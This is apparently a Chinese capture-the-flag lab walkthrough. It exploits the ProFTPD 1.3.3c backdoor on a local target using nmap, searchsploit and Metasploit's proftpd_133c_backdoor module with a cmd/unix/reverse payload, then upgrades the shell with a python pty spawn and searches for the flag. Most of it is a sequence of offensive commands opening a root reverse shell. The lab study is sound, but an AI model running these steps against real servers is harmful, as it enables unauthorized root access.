攻击机:192.168.1.3

靶机:192.168.1.2

FTP服务简单介绍

FTP 是File Transfer Protocol(文件传输协议)的英文简称,而中文简称为“文传协议”。用于Internet上的控制文件的双向传输。同时,它也是一个应用程序(Application)。基于不同的操作系统有不同的FTP应用程序,而所有这些应用程序都遵守同一种协议以传输文件。在FTP的使用当中,用户经常遇到两个概念:"下载"(Download)和"上传"(Upload)。"下载"文件就是从远程主机拷贝文件至自己的计算机上;"上传"文件就是将文件从自己的计算机中拷贝至远程主机上。用Internet语言来说,用户可通过客户机程序向(从)远程主机上传(下载)文件。



首先使用nmap探查靶机开放的端口

发现ftp服务开放,那么我们想想是否能利用ftp后门进行渗透呢?想到就是做到,开搞!



使用命令searchsploit ftp服务版本号 ---查看漏洞信息,找到可利用的溢出代码

我们发现有两个可利用漏洞,第一个溢出代码漏洞,需要进行代码审计,比较麻烦,我们可以第二个试试。这时,我们需要用到metasploit工具了

在终端输入:msfconsole



使用命令search 对应版本号 ---查看可利用metasploit进行渗透的漏洞



使用命令use exploit/unix/ftp/proftpd_133c_backdoor ---开始进行渗透

使用命令show payloads ---查看payload

选择其中一个payload进行渗透

我使用命令set payload cmd/unix/reverse

使用如下命令进行payload的参数设置

set rhost 靶机ip

set lhost 攻击机ip

exploit



使用命令id我们发现,我们已经是root权限用户了,但是我们还需要进行优化让他看起来更美观,使用这个命令进行优化python -c "import pty; pty.spawn('/bin/bash')"

既然拿到root权限了,那就好办了,进入root目录,就然后查找flag文件就可以了